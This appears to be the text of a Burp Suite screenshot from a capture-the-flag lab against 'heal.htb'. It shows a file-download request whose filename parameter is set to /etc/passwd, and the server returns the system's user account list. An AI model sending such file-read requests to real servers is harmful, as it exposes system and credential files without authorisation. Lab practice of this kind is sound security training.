 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Referer: http://heal.htb/
10 Origin: http://heal.htb
11 Connection: keep-alive
12 Priority: u=4
13 Authorization: Bearer
14
? Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Apr 2025 12:41:07 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: f64aa3ac-2e56-4a8a-93a2-9d005aea181d
20 x-runtime: 0.006978
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
? Search